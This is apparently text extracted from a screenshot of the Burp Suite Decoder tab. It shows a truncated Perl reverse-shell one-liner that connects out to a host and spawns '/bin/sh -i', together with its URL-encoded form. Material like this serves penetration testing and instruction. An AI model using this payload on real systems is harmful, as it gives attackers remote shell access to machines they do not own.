 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
ET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'
Text Hex ?
Decode as ...
1 Encode as ...
Plain
URL
HTML
Base64 2
ASCII hex
Hex
Octal
Binary
Gzip
%70%65%6e%28%53%54%44%45%52%52%2c%22%3e%26%53%22%29%3b%65%78%65%63%28%22%2f%62%69%6e%2f%73%68%20%2d%69%22%29%3b%7d%3b%27
3